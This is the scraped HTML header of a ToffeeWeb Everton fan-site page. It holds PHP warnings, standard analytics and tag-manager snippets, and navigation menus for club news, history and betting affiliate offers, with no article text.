<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
Warning: Attempt to read property "post_type" on null in /app/wp-includes/link-template.php on line 4179

Warning: Attempt to read property "post_type" on null in /app/wp-includes/link-template.php on line 4181

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
Warning: Undefined property: stdClass::$post_author in /app/wp-content/plugins/duracelltomi-google-tag-manager/public/frontend.php on line 295

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/23-24/comment/fanscomment/44550.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
